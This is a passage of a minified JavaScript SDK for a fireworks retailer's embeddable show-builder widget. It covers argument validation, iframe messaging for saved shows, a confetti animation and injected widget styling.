76-2.72,1.22-.7,2.4-1.39,3.55-2.06l.92-.55c.83-.49,1.66-.98,2.46-1.46l.98-.59c.75-.45,1.49-.9,2.22-1.34l3.42-2.1c1.28-.8,2.04-2.21,2.02-3.72-.03-1.51-.84-2.89-2.15-3.64l-25.27-14.59c0-.05.02-.1.02-.16v-39.44c.92.58,1.85,1.15,2.76,1.73l1.58.99c1.03.65,2.05,1.29,3.07,1.94l1.49.95c1.06.68,2.12,1.36,3.18,2.04l1.29.83c1.17.76,2.34,1.52,3.51,2.28l.89.58c4.51,2.96,8.97,5.94,13.25,8.86l3.32,2.38c.25.18.53.33.81.46,1.44,1,2.86,1.99,4.27,2.98l1.06.74c3.26,2.3,6.51,4.64,9.64,6.93l1.13.83c1.55,1.14,3.08,2.27,4.58,3.4,50.94,38.15,69.72,64.23,65.85,72.69Z"/>
</svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://glowfireworks.com/sdk/js/v1/glow-1.6.10.min.js
body_size: 20661
content:
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((t||self).glow={})}(this,function(t){var e="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},n=/^\s+|\s+$/g,o=/^[-+]0x[0-9a-f]+$/i,r=/^0b[01]+$/i,i=/^0o[0-7]+$/i,a=parseInt,s="object"==typeof self&&self&&self.Object===Object&&self,l="object"==typeof e&&e&&e.Object===Object&&e||s||Function("return this")(),c=Object.prototype.toString,d=Math.max,u=Math.min,p=function(){return l.Date.now()};function h(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function g(t){if("number"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&"[object Symbol]"==c.call(t)}(t))return NaN;if(h(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=h(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(n,"");var s=r.test(t);return s||i.test(t)?a(t.slice(2),s?2:8):o.test(t)?NaN:+t}var m=function(t,e,n){var o,r,i,a,s,l,c=0,m=!1,w=!1,f=!0;if("function"!=typeof t)throw new TypeError("Expected a function");function b(e){var n=o,i=r;return o=r=void 0,c=e,a=t.apply(i,n)}function y(t){return c=t,s=setTimeout(x,e),m?b(t):a}function v(t){var n=t-l;return void 0===l||n>=e||n<0||w&&t-c>=i}function x(){var t=p();if(v(t))return _(t);s=setTimeout(x,function(t){var n=e-(t-l);return w?u(n,i-(t-c)):n}(t))}function _(t){return s=void 0,f&&o?b(t):(o=r=void 0,a)}function $(){var t=p(),n=v(t);if(o=arguments,r=this,l=t,n){if(void 0===s)return y(l);if(w)return s=setTimeout(x,e),b(l)}return void 0===s&&(s=setTimeout(x,e)),a}return e=g(e)||0,h(n)&&(m=!!n.leading,i=(w="maxWait"in n)?d(g(n.maxWait)||0,e):i,f="trailing"in n?!!n.trailing:f),$.cancel=function(){void 0!==s&&clearTimeout(s),c=0,o=l=r=s=void 0},$.flush=function(){return void 0===s?a:_(p())},$};const w=new Map([["aerial_shell",{singular:"shell",plural:"shells"}],["shell_kit",{singular:"shell",plural:"shells"}],["preloaded_shell_kit",{singular:"shell",plural:"shells"}],["rocket",{singular:"rocket",plural:"rockets"}],["assortment_mixed",{singular:"item",plural:"items"}],["assortment_aerial_shell",{singular:"shell",plural:"shells"}],["assortment_aerial_cake",{singular:"item",plural:"items"}],["assortment_slice",{singular:"item",plural:"items"}],["assortment_fountain",{singular:"fountain",plural:"fountains"}],["assortment_strobe_pot",{singular:"item",plural:"items"}],["assortment_roman_candle",{singular:"candle",plural:"candles"}],["assortment_barrage",{singular:"item",plural:"items"}],["assortment_rocket",{singular:"rocket",plural:"rockets"}]]),f={singular:"shot",plural:"shots"};function b(t,e=""){const n=e.startsWith("assortment_"),o=w.get(e)||f;return`${n?"Includes ":""}${t} ${1===t?o.singular:o.plural}`}function y(t){return"fountain"!==t&&"strobe_pot"!==t}function v(t){return"shell_kit"!==t&&"preloaded_shell_kit"!==t&&"rocket"!==t&&!t.startsWith("assortment_")}function x(t){const e=document.createElement("style");return e.textContent=t,document.head.appendChild(e),function(){e.remove()}}const _=(t,e)=>Math.random()*(e-t)+t,$=function(t){return 1===arguments.length&&Array.isArray(t)?t[Math.random()*t.length|0]:arguments[Math.random()*arguments.length|0]},S="e9d8490e9cc26961",I="2147483647";function k(t,e){if(!t)throw new Error("GLOW Error: "+e)}function C(t){return"[object Object]"===Object.prototype.toString.call(t)}function T(t){let e,n;return!1!==C(t)&&(e=t.constructor,void 0===e||(n=e.prototype,!1!==C(n)&&!1!==n.hasOwnProperty("isPrototypeOf")))}function E(t,e){t||console.warn("GLOW Warning: "+e)}function P(t){return"dom_node"===t?"DOM Node or CSS selector string":"url"===t?"URL string":t}const L=t=>"string"==typeof t?`"${t}"`:"function"==typeof t?`Function(${t.name})`:Array.isArray(t)?`Array(${t.length})`:String(t),j=/^(\s|&nbsp;)+$/;function A(t){return!t.hasChildNodes()||j.test(t.innerHTML)}function O(t,e,n){k(T(t),`glow.${e}() must be passed a plain object containing named arguments (received: ${L(t)})`);for(const[o,r]of Object.entries(n)){let n,i,a,s,l=!0;"string"==typeof r?n=r:(n=r.type,!1===r.required&&(l=!1)),"one_of"===n?(k(T(r)&&Array.isArray(r.options),'Library Error: The "one_of" validation type requires an "options" array.'),i=r.options):"number"!==n&&"integer"!==n||T(r)&&(r.hasOwnProperty("min")&&(a=r.min),r.hasOwnProperty("max")&&(s=r.max),null!=a&&null!=s&&k(a<=s,`Library error: for "${o}", min (${a}) must be <= max (${s}).`));const c=o.includes("."),d=c?o.split("."):void 0,u=(t,e)=>Object.prototype.hasOwnProperty.call(t,e);let p,h;if(c){p=!0;let n=t;const o=d.length;let r="";for(let t=0;t<o;t++){const i=d[t];if(!u(n,i)){p=!1;break}n=n[i],r+=r?`.${i}`:i,t<o-1&&k(T(n),`glow.${e}() expected an object for the "${r}" argument, which may contain nested properties. Received: ${L(n)}`)}p&&(h=n)}else p=u(t,o),h=t[o];if(l&&k(p,`glow.${e}() is missing the named argument "${o}" (should be a ${P(n)})`),l||null!=h)switch(n){case"boolean":k("boolean"==typeof h,`glow.${e}() expected a boolean value for the "${o}" argument, but received: ${L(h)}`);break;case"number":k("number"==typeof h&&!isNaN(h),`glow.${e}() expected a number value for the "${o}" argument, but received: ${L(h)}`),null!=a&&k(h>=a,`glow.${e}() expected the value for the "${o}" argument to be >= ${a}, but received: ${L(h)}`),null!=s&&k(h<=s,`glow.${e}() expected the value for the "${o}" argument to be <= ${s}, but received: ${L(h)}`);break;case"integer":k("number"==typeof h&&!isNaN(h),`glow.${e}() expected an integer value for the "${o}" argument, but received: ${L(h)}`),k(Math.floor(h)===h,`glow.${e}() expected an integer value (whole number only, no decimal value) for the "${o}" argument, but received: ${L(h)}`),null!=a&&k(h>=a,`glow.${e}() expected the value for the "${o}" argument to be >= ${a}, but received: ${L(h)}`),null!=s&&k(h<=s,`glow.${e}() expected the value for the "${o}" argument to be <= ${s}, but received: ${L(h)}`);break;case"string":k("string"==typeof h,`glow.${e}() expected a string value for the "${o}" argument, but received: ${L(h)}`),k(""!==h,`glow.${e}() expected a non-empty string value for the "${o}" argument, but received an empty string`);break;case"object":k(T(h),`glow.${e}() expected a plain object value for the "${o}" argument, but received: ${L(h)}`),k(Object.keys(h).length>0,`glow.${e}() expected a non-empty object value for the "${o}" argument, but received "{}"`);break;case"function":k("function"==typeof h,`glow.${e}() expected a function value for the "${o}" argument, but received: ${L(h)}`);break;case"one_of":k(i.includes(h),`glow.${e}() expected the "${o}" argument to be one of the following options: ${i.map(L).join(", ")}. Received: ${L(h)}`);break;case"url":k("string"==typeof h,`glow.${e}() expected a URL for the "${o}" argument, which must be a string. Received: ${L(h)}`),k(h.startsWith("http://")||h.startsWith("https://"),`glow.${e}() expected a URL for the "${o}" argument, which must start with "http://" or "https://". Received: ${L(h)}`);break;case"dom_node":if("string"==typeof h){const t=document.querySelectorAll(h);k(t.length>0,`glow.${e}() expected the "${o}" argument to be a valid selector, but "${h}" matched 0 elements on the page.`),k(t.length<2,`glow.${e}(): the provided "${o}" selector of "${h}" matched ${t.length} elements. To prevent unexpected problems, please ensure the selector matches exactly 1 element.`),E(A(t[0]),`glow.${e}(): the provided "${o}" element was not empty. Any child elements have been overwritten. If this is a problem, please move the content outside of this element.`)}else h instanceof Element?E(A(h),`glow.${e}(): the provided "${o}" element was not empty. Any child elements have been overwritten. If this is a problem, please move the content outside of this element.`):k(!1,`glow.${e}() expected a DOM Node or a CSS selector string value for the "${o}" argument, but received: ${L(h)}`);break;default:throw new Error("switch should be exhaustive")}}}function B(t,e){return`${t}--${e}`}let z=!1,M=null,U=null,q=!1;function D(){if(M&&!q){q=!0,clearTimeout(U);const t=M;t.classList.add("glowtech-toast-exiting"),t.addEventListener("animationend",()=>{q=!1,t.remove(),M===t&&(M=null)},{once:!0})}}const R="https://glowfireworks.com";let F,W,N=null,H=null;function Y(){return N||(N=new Promise((t,e)=>{let n=!1;const o=setTimeout(()=>{n=!0,N=null,r.remove(),e("timeout")},5e3),r=document.createElement("iframe");r.setAttribute("sandbox","allow-same-origin allow-scripts"),r.src="https://glowfireworks.com/embed/agent/agent-v6.4.html",r.onload=()=>{if(n)return;clearTimeout(o);let e=null;try{e=localStorage.getItem(W)}catch(e){return void t(r)}H=r,Q("restore-backup-and-subscribe",e).then(()=>t(r)).catch(()=>{t(r),console.warn("GLOW backup restoration command failed.")})},r.style.display="none",document.body.appendChild(r)}),N)}function G(t){return"restore-backup-and-subscribe"===t.actionType?(H.contentWindow.postMessage(t,R),Promise.resolve()):Y().then(e=>{e.contentWindow.postMessage(t,R)})}function Z(t,e){G({token:S,retailerId:F,beta:!1,messageType:t,payload:e})}const X=new Map;function J(t,e){X.has(t)?X.get(t).push(e):X.set(t,[e])}window.addEventListener("message",t=>{var e,n;t.origin===R&&(t.data.messageType?function(t,e){if("backup-data"===t)return void localStorage.setItem(W,e);const n=X.get(t);if(n)for(const t of n)t(e)}(t.data.messageType,t.data.payload):t.data.key&&(n=t.data.value,K.has(e=t.data.key)?(K.get(e)(n),K.delete(e)):console.warn(`GLOW Agent Bus: Command with key "${e}" couldn't be resolved because it didn't exist.`)))});let V=0;const K=new Map;function Q(t,e){const n=++V;return G({token:S,retailerId:F,beta:!1,actionType:t,payload:{key:n,value:e}}).then(()=>new Promise(t=>{K.set(n,t)})).then(t=>"storage-error"===t?Promise.reject("storage-error"):t)}var tt,et=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,nt=RegExp("[\\u0300-\\u036f\\ufe20-\\ufe23\\u20d0-\\u20f0]","g"),ot="object"==typeof self&&self&&self.Object===Object&&self,rt="object"==typeof e&&e&&e.Object===Object&&e||ot||Function("return this")(),it=(tt={"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"ss"},function(t){return null==tt?void 0:tt[t]}),at=Object.prototype.toString,st=rt.Symbol,lt=st?st.prototype:void 0,ct=lt?lt.toString:void 0,dt=/[\\^$.*+?()[\]{}|]/g,ut=RegExp(dt.source),pt="object"==typeof self&&self&&self.Object===Object&&self,ht="object"==typeof e&&e&&e.Object===Object&&e||pt||Function("return this")(),gt=Object.prototype.toString,mt=ht.Symbol,wt=mt?mt.prototype:void 0,ft=wt?wt.toString:void 0,bt=/^\s+|\s+$/g,yt=/^[-+]0x[0-9a-f]+$/i,vt=/^0b[01]+$/i,xt=/^0o[0-7]+$/i,_t=parseInt,$t=Object.prototype.toString;function St(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}var It,kt=function(t){return function(t,e){var n;if("function"!=typeof e)throw new TypeError("Expected a function");return t=function(t){var e=function(t){return t?Infinity===(t=function(t){if("number"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&"[object Symbol]"==$t.call(t)}(t))return NaN;if(St(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=St(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(bt,"");var n=vt.test(t);return n||xt.test(t)?_t(t.slice(2),n?2:8):yt.test(t)?NaN:+t}(t))||-Infinity===t?17976931348623157e292*(t<0?-1:1):t==t?t:0:0===t?t:0}(t),n=e%1;return e==e?n?e-n:e:0}(t),function(){return--t>0&&(n=e.apply(this,arguments)),t<=1&&(e=void 0),n}}(2,t)},Ct=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,Tt="a-z\\xdf-\\xf6\\xf8-\\xff",Et="A-Z\\xc0-\\xd6\\xd8-\\xde",Pt="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",Lt="["+Pt+"]",jt="\\d+",At="["+Tt+"]",Ot="[^\\ud800-\\udfff"+Pt+jt+"\\u2700-\\u27bf"+Tt+Et+"]",Bt="(?:\\ud83c[\\udde6-\\uddff]){2}",zt="[\\ud800-\\udbff][\\udc00-\\udfff]",Mt="["+Et+"]",Ut="(?:"+At+"|"+Ot+")",qt="(?:"+Mt+"|"+Ot+")",Dt="(?:['’](?:d|ll|m|re|s|t|ve))?",Rt="(?:['’](?:D|LL|M|RE|S|T|VE))?",Ft="(?:[\\u0300-\\u036f\\ufe20-\\ufe23\\u20d0-\\u20f0]|\\ud83c[\\udffb-\\udfff])?",Wt="[\\ufe0e\\ufe0f]?",Nt=Wt+Ft+"(?:\\u200d(?:"+["[^\\ud800-\\udfff]",Bt,zt].join("|")+")"+Wt+Ft+")*",Ht="(?:"+["[\\u2700-\\u27bf]",Bt,zt].join("|")+")"+Nt,Yt=RegExp([Mt+"?"+At+"+"+Dt+"(?="+[Lt,Mt,"$"].join("|")+")",qt+"+"+Rt+"(?="+[Lt,Mt+Ut,"$"].join("|")+")",Mt+"?"+Ut+"+"+Dt,Mt+"+"+Rt,jt,Ht].join("|"),"g"),Gt=/[a-z][A-Z]|[A-Z]{2,}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,Zt="object"==typeof self&&self&&self.Object===Object&&self,Xt="object"==typeof e&&e&&e.Object===Object&&e||Zt||Function("return this")(),Jt=Object.prototype.toString,Vt=Xt.Symbol,Kt=Vt?Vt.prototype:void 0,Qt=Kt?Kt.toString:void 0,te=function(t,e,n){var o;return t=null==(o=t)?"":function(t){if("string"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&"[object Symbol]"==Jt.call(t)}(t))return Qt?Qt.call(t):"";var e=t+"";return"0"==e&&1/t==-Infinity?"-0":e}(o),void 0===(e=n?void 0:e)?function(t){return Gt.test(t)}(t)?function(t){return t.match(Yt)||[]}(t):function(t){return t.match(Ct)||[]}(t):t.match(e)||[]};const ee=window.navigator.userAgent||"",ne=document.referrer||window.location.href;["([^mZ(nglmZ[e^&","(^__^\\m&[nbe]^k("].some(t=>ne.includes(function(t){let e="";for(let n=0;n<t.length;n++)e+=String.fromCharCode(t.charCodeAt(n)+7);return e}(t)));const oe=/Version\/[\d.]+.*Safari/i.test(ee)&&navigator.maxTouchPoints&&navigator.maxTouchPoints>2,re=/iPad|iPhone|iPod/i.test(ee)||oe,ie=/android/i.test(ee),ae=null==(It=navigator.userAgentData)?void 0:It.mobile,se=re||ie||ae;/Firefox/i.test(ee),re&&/CriOS/.test(ee),/OculusBrowser/i.test(ee);const le=["hsl(340, 100%, 70%)","hsl(270, 50%, 70%)","hsl(160, 50%, 70%)","hsl(30, 100%, 70%)","hsl(200, 70%, 70%)"],ce=[],de=[];class ue{constructor(){this.svgDiameter=10,this.svgRadius=.5*this.svgDiameter,this.svg=function(t){const e="http://www.w3.org/2000/svg",n=document.createElementNS(e,"svg");n.setAttributeNS(null,"width",t),n.setAttributeNS(null,"height",t),n.setAttributeNS(null,"viewBox","0 0 8 8");const o=document.createElementNS(e,"path");return o.setAttributeNS(null,"d","m4.271.18l.94,1.905c.044.089.129.151.227.165l2.102.306c.247.036.346.34.167.514l-1.521,1.483c-.071.069-.103.169-.087.267l.359,2.094c.042.246-.216.434-.437.318l-1.88-.989c-.088-.046-.193-.046-.28,0l-1.88.989c-.221.116-.479-.071-.437-.318l.359-2.094c.017-.098-.016-.197-.087-.267L.294,3.069c-.179-.174-.08-.478.167-.514l2.102-.306c.098-.014.183-.076.227-.165L3.731.18c.11-.224.43-.224.54,0Z"),n.appendChild(o),n}(this.svgDiameter),this.svg.style.position="absolute",this.svg.style.zIndex=1e5,this.svg.style.willChange="transform",this.svg.style.width=`${this.svgDiameter}px`,this.svg.style.height=`${this.svgDiameter}px`,this.waitingForPaint=!0,this.timeAlive=0,this.lifespan=0,this.x=0,this.y=0,this.targetX=0,this.targetY=0,this.scale=1,this.rotationDegrees=0,this.spinDegreesPerSecond=0}spawn(t,e,n,o,r){this.timeAlive=0,this.lifespan=_(.55,.8),this.x=0,this.y=0;const i=n/o+_(0,1/o),a=2.399963229728653*n+2*r*Math.PI+_(0,.2),s=i**.333*36;this.targetX=Math.sin(a)*s,this.targetY=Math.cos(a)*s,this.targetScale=_(.55,1.1),this.rotationDegrees=_(0,360),this.spinDegreesPerSecond=_(90,270)*$(1,-1),this.svg.setAttributeNS(null,"fill",$(le)),this.svg.style.left=t-this.svgRadius+"px",this.svg.style.top=e-this.svgRadius+"px",this.waitingForPaint=!0,this.scale=1,this.svg.style.opacity="0.001",this.applyStyle(),document.body.appendChild(this.svg),ce.push(this),requestAnimationFrame(()=>{requestAnimationFrame(()=>{this.waitingForPaint=!1,this.scale=0,this.svg.style.opacity="1",this.applyStyle()})})}applyStyle(){this.svg.style.transform=`translate(${this.x.toFixed(2)}px, ${this.y.toFixed(2)}px) rotate(${this.rotationDegrees.toFixed(2)}deg) scale(${this.scale.toFixed(2)})`}tick(t,e){if(this.waitingForPaint)return;this.timeAlive+=e;const n=this.timeAlive/this.lifespan;if(n>=1)return void this.remove(t);const o=(-.5*Math.cos(n**.75*2*Math.PI)+.5)**.25;this.scale=this.targetScale*o;const r=n**.365;this.x=this.targetX*r,this.y=this.targetY*r,this.rotationDegrees=this.spinDegreesPerSecond*this.timeAlive,this.applyStyle()}remove(t){this.svg.remove(),ce.splice(t,1),de.push(this)}}let pe=!1,he=-1;function ge(t){-1===he&&(he=t);const e=.001*(t-he);he=t;for(let t=ce.length-1;t>=0;t--)ce[t].tick(t,e);ce.length>0?window.requestAnimationFrame(ge):(pe=!1,he=-1)}function me(t){const e=t.getBoundingClientRect(),n=window.scrollX+e.left+.5*e.width,o=window.scrollY+e.top+.5*e.height,r=Math.random();for(let t=0;t<20;t++)(de.pop()||new ue).spawn(n,o,t,20,r);pe||(pe=!0,window.requestAnimationFrame(ge))}function we(t,e,n){const o="RT-984C"===t,r="RT-SM80"===t,i="RT-CB15"===t,{container:a,showBuilderUrl:s,includeInstructions:l=!0,includeDurations:c=!1,limitItems:d="mobile",style:u={}}=e,{primaryButtonBgColor:p="hsl(206 100% 38%)",primaryButtonBgColorHover:h="hsl(206 100% 45%)",primaryButtonTextColor:g="#fff",primaryButtonBorderColor:w="transparent",primaryButtonBorder:f=null,headingTextColor:_="inherit",productBgColor:$="#000",productTextColor:S="#fff",productBorderColor:I="transparent",productButtonBgColor:k="transparent",productButtonBgColorHover:C="rgb(255 255 255 / 0.1)",productButtonTextColor:T="#fff",productButtonBorderColor:E="#fff",instructionsBgColor:P=$,instructionsTextColor:L=S,instructionsBorderColor:j=L,footerBgColor:A="hsl(206 8% 12%)"}=u;let O,B=n.catalog,z=n.combosHeading,M=n.combos;"string"==typeof a?O=document.querySelector(a):a instanceof Element&&(O=a);const U=B.reduce((t,e)=>t+e.products.length,0)>=40||"always"===d||"mobile"===d&&window.innerWidth<780,q=o;O.classList.add("glowtech-container");let D="",R="";R+="\n\t\t.glowtech,\n\t\t.glowtech::before,\n\t\t.glowtech::after {\n\t\t\tmargin: 0;\n\t\t\tpadding: 0;\n\t\t\tbox-sizing: border-box;\n\t\t\tbackground-color: transparent;\n\t\t\tcolor: inherit;\n\t\t\ttext-align: left;\n\t\t\tfont-family: inherit;\n\t\t\tfont-size: inherit;\n\t\t\t/* line-height: 1; */\n\t\t}\n\n\t\t/* Reset for <button> elements */\n\t\t.glowtech-btn {\n\t\t\tmargin: 0;\n\t\t\ttext-decoration: none;\n\t\t\ttext-align: center;\n\t\t\tfont-family: system-ui, sans-serif;\n\t\t\tuser-select: none;\n\t\t\t-webkit-user-select: none;\n\t\t\t-webkit-appearance: none;\n\t\t\t-moz-appearance: none;\n\t\t}\n\n\t\t.glowtech strong {\n\t\t\tfont-weight: bold;\n\t\t}\n\n\t\t.glowtech-hide {\n\t\t\tdisplay: none !important;\n\t\t}\n\n\t\t.glowtech-center {\n\t\t\ttext-align: center;\n\t\t}\n\n\t\t.glowtech-flex-center {\n\t\t\tdisplay: flex;\n\t\t\tjustify-content: center;\n\t\t\talign-items: center;\n\t\t}\n\n\t\t.glowtech-container {\n\t\t\tfont-size: 16px;\n\t\t}\n\t",l&&(D+=`\n\t\t<div class="glowtech glowtech-flex-center">\n\t\t\t<div class="glowtech glowtech-instructions">\n\t\t\t\t<details class="glowtech">\n\t\t\t\t\t<summary class="glowtech">Instructions</summary>\n\t\t\t\t\t<ol class="glowtech">\n\t\t\t\t\t\t<li class="glowtech"><strong>PREVIEW</strong> interactive 3D simulations of items&nbsp;below</li>\n\t\t\t\t\t\t<li class="glowtech">Click <strong>ADD TO SHOW</strong></li>\n\t\t\t\t\t\t<li class="glowtech">Click <strong>OPEN SHOW BUILDER</strong> to view and edit your show</li>\n\t\t\t\t\t</ol>\n\t\t\t\t\t<p class="glowtech">Within the show builder you can <strong>rearrange</strong>, <strong>copy</strong>, and <strong>remove</strong> items. You can also set custom start times to <strong>overlap&nbsp;effects</strong> or fire multiple copies at the same time. Your show is saved to your device automatically.</p>\n\t\t\t\t\t${r?'<p class="glowtech">Add To Cart feature coming soon! In the meantime, Email or Print your shopping list from the show builder. Return to <a class="glowtech" href="https://shop.76fireworks.com">shop.76fireworks.com</a> to add those items to your cart.<p>':""}\n\t\t\t\t\t<p class="glowtech glowtech-center">Have fun and enjoy your&nbsp;show!</p>\n\t\t\t\t</details>\n\t\t\t</div>\n\t\t</div>\n\t\t`,R+=`\n\t\t.glowtech-instructions {\n\t\t\tdisplay: flex;\n\t\t\tflex-direction: column;\n\t\t\talign-items: center;\n\t\t\tpadding: 0 8px;\n\t\t\tmax-width: 37.5em;\n\t\t\tcolor: ${L};\n\t\t\tfont-size: 1.125em;\n\t\t}\n\n\t\t.glowtech-instructions details {\n\t\t\tbackground-color: ${P};\n\t\t\tmargin-top: 0.5em;\n\t\t\tborder-radius: 6px;\n\t\t\tborder: 1px solid ${j};\n\t\t\t/* One extra pixel of bottom padding seems to be needed to vertically center the summary in Chrome/FF */\n\t\t\tpadding: 4px 16px 5px;\n\t\t}\n\n\t\t.glowtech-instructions summary {\n\t\t\tline-height: 1.8;\n\t\t\ttext-align: center;\n\t\t\tuser-select: none;\n\t\t\ttext-transform: uppercase;\n\t\t\tborder-radius: 6px;\n\t\t\t/* One extra pixel of bottom padding seems to be needed to vertically center the summary in Chrome/FF */\n\t\t\tpadding: 4px 16px 5px;\n\t\t\tmargin: -4px -16px -5px;\n\t\t}\n\n\t\t.glowtech-instructions summary:hover {\n\t\t\tbackground-color: rgb(180 180 180 / 0.2);\n\t\t}\n\n\t\t.glowtech-instructions details[open] summary {\n\t\t\tborder-bottom-left-radius: 0;\n\t\t\tborder-bottom-right-radius: 0;\n\t\t}\n\n\t\t.glowtech-instructions p {\n\t\t\tline-height: 1.5;\n\t\t\tmargin: 0.5em 0;\n\t\t}\n\n\t\t.glowtech-instructions a {\n\t\t\tline-height: inherit !important;\n\t\t\tcolor: inherit !important;\n\t\t\ttext-decoration: underline !important;\n\t\t}\n\n\t\t.glowtech-instructions ol {\n\t\t\tmargin: 1em auto;\n\t\t\tpadding-left: 1em !important;\n\t\t\tmax-width: max-content;\n\t\t\t/* Needed because some sites set "list-style: none" and then use their own system of pseudo-elements. */\n\t\t\tlist-style: decimal !important;\n\t\t}\n\n\t\t.glowtech-instructions li {\n\t\t\tline-height: 1.5;\n\t\t\tmargin-top: 4px;\n\t\t}\n\n\t\t/* Needed because some sites set "list-style: none" and then use their own system of pseudo-elements. */\n\t\t.glowtech-instructions li::before {\n\t\t\tcontent: '' !important;\n\t\t}\n\t\t`),D+='\n\t<div class="glowtech glowtech-flex-center">\n\t\t<div class="glowtech glowtech-search-form">\n\t\t\t<div class="glowtech glowtech-search-input-wrap">\n\t\t\t\t<input type="text" placeholder="Search product names" class="glowtech glowtech-search-input" autocapitalize="off" autocomplete="off" autocorrect="off" enterkeyhint="search">\n\t\t\t\t<svg class="glowtech glowtech-search-icon" xmlns="http://www.w3.org/2000/svg" height="24px" width="24px" viewBox="0 0 24 24"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"/></svg>\n\t\t\t\t<div class="glowtech glowtech-search-clear-btn glowtech-hide">\n\t\t\t\t\t<svg class="glowtech" xmlns="http://www.w3.org/2000/svg" height="24px" width="24px" viewBox="0 0 24 24"><path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12 19 6.41z"/></svg>\n\t\t\t\t</div>\n\t\t\t</div>\n\t\t\t\n\t\t\t<div class="glowtech glowtech-search-message glowtech-hide"></div>\n\t\t</div>\n\t</div>\n\t<div class="glowtech glowtech-all-products"></div>\n\t<div class="glowtech glowtech-footer-spacer"></div>\n\t',R+=`\n\t.glowtech-search-form {\n\t\tpadding: 30px 12px 16px;\n\t\twidth: 100%;\n\t\tmax-width: 440px;\n\t}\n\n\t.glowtech-search-input-wrap {\n\t\tposition: relative;\n\t\twidth: 100%;\n\t\theight: 40px;\n\t}\n\n\t.glowtech-search-input {\n\t\tpadding: 0 40px !important;\n\t\tmargin: 0 !important;\n\t\twidth: 100% !important;\n\t\theight: 100% !important;\n\t\tfont-size: 1rem !important;\n\t\tborder-radius: 6px !important;\n\t\tbackground-color: #fff !important;\n\t\tcolor: #222 !important;\n\t\tborder: 1px solid #222 !important;\n\t}\n\n\t.glowtech-search-icon {\n\t\tposition: absolute !important;\n\t\ttop: 8px !important;\n\t\tleft: 8px !important;\n\t\tpointer-events: none !important;\n\t\tfill: #999 